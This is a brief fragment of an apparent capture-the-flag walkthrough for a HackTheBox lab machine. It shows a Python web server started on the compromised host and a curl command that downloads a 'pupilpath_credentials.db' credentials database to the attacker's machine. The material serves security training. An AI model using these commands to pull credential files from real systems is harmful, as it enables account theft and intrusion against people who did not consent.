 ion$ python3 -m http.server
python3 -m http.server
10.10.14.166 - - [04/Mar/2024 18:46:54] "GET /pupilpath_credentials.db HTTP/1.1" 200 -
10.10.14.166 - - [04/Mar/2024 18:47:05] "GET /pupilpath_credentials.db HTTP/1.1" 200 -
_
akame0x01 at starsfall in ~
↪curl http://perfection.htb:8000/pupilpath_credentials.db -o file.db